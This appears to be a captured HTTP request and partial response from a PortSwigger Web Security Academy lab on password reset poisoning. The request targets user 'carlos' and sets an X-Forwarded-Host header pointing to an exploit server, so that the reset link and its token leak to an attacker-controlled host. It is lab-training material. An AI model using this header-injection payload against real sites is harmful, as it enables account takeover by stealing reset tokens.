 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a05004904b3d67680d04e40004a00a9.web-security-academy.net
3 Cookie: session=8kuns0GD2d3ltP6DnvXBMsXG8WZdiR15
4 X-Forwarded-Host:
exploit-0aef003f04f9d62b80384dd201ae0026.exploit-server.net
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "macOS"
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a05004904b3d67680d04e40004a00a9.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.105 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a05004904b3d67680d04e40004a00a9.web-security-academy.net/forgot-
password
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aef003f04f9d62b80384dd201ae0026.exploit-server.net'>
Go to exploit server